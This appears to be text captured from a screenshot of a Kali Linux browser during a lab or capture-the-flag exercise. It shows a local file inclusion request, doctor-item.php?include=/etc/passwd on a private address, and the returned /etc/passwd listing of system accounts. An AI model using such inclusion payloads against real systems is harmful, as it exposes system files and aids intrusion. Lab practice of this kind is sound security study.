 192.168.56.26/doctor-item.php?include=/etc/passwd
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/
sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/
run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin admin:x:1000:1000:admin:/home/admin:/bin/bash